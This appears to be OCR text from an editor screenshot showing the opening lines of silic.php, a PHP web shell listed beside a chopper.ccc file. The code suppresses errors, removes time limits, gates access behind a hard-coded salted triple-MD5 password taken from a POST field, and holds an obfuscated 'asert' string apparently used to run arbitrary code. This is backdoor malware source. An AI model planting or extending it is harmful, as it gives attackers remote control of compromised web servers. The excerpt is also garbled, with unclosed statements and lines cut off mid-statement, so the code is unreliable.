 地址
chopper.ccc
download.php
silic.php
1 <?php
2 error_reporting(E_ERROR);
3 header("content-Type: text/html; charset=gb2312");
4 set_time_limit(0);
5 function Root_GP(&$array)
6 {
7 while(list($key,$var) = each($array))
8 {
9 if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv'
10 {
11 if(is_string($var)) $array[$key] = stripslashes($var);
12 if(is_array($var)) $array[$key] = Root_GP($var);
13 }
14 }
15 return $array;
16 }
17 $salt = "silic1234";
18 $psw = trim($_POST['silicpass']);
19 $password = "9c3a9720372fdfac053882f578e65846";
20 $passt = $salt.$psw;
21 $passt = md5(md5(md5($passt)));
22 $asse='asert';
23 function Root_CSS()
24 {
25 print<<<END
26 <style type="text/css">
27 *{padding:0; margin:0;}
28 body{background:threedface;font-family:"Verdana","Tahoma","宋体",sans-serif;font-size:13px;margin-top:
29 a{color:#000000;text-decoration:none;}
PHP Hypertext Preprocessor file length : 140705 lines : 2210 Ln : 16 Col : 2 Sel : 0 | 0 UNIX GB2312 (Simplifie